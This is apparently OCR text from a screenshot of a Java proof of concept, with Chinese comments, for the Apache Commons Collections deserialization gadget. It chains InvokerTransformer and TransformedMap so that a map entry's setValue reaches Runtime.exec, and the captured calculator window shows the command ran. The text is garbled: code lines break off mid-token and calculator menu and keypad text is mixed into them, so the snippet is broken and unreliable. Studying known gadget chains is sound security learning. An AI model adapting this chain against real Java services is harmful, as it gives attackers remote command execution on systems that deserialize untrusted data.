 import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class test {
public static void main(String[] arge) throws Exception {
Runtime r = Runtime.getRuntime(); //新建Runtime.getRuntime()对象
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new
HashMap<Object,Object> inmap = new HashMap<>(); //我们new 一个map对象
inmap.put("ke
计算器
计算器(C) 模式(M) 视图(V) 帮助(H)
//因为只有valueTransfo rate的第二个参数可以设置为null
Map<Object,Ob ecorate(inmap, keyTransformer: null,invokerTr
for(Map.Entry //遍历被修饰的map，走到MapEntry类
entry.set 用entry.setValue，传入Runtime.getRuntime()对
}
}
}
7 8 9 ÷ 撤销 清除
4 5 6 × ( )
1 2 3 − x² √
0 . % + =